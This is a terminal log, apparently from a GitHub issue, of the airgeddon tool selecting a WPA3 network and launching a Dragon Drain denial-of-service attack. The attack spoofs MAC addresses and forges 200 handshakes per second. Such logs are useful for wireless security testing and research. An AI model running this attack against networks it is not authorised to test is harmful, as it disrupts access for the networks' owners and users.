 bash airgeddon.sh
bash airgeddon.sh 125x48
******************************** Select target *********************************
N. BSSID CHANNEL PWR ENC ESSID
-------------------------------------------------------
1) 9C:63: 1 0% (Hidden Network)
2)* 14:33: 4 50% WPA3
(*) Network with clients
-------------------------------------------------------
Select target network:
> 2
To launch this attack, the card must be in "Managed" mode. It has been detected that your card is in "Monitor" mode, so airge
ddon will automatically change it to be able to carry out the attack
Press [Enter] key to continue...
Setting your interface in managed mode...
The interface changed its name while setting in managed mode. Autoselected
Managed mode now is set on wlan0
Press [Enter] key to continue...
All parameters set
Starting attack. When started, press [Ctrl+C] to stop...
Press [Enter] key to start attack...
wpa3 dragon drain attack
Warning: please load the kernel module ath_masker so frames send to spoofed
MAC addresses are acknowledged. Download the module code at
https://github.com/vanhoefm/ath_masker
Press CTRL+C to exit, or enter to coninue...
Opening card wlan0
Setting to channel 4
Will spoof MAC addresses in the form 6E:37: :[00-13]
Searching for AP ...
Will forge 200 handshakes/second (1 commit every 0 sec 5 msec)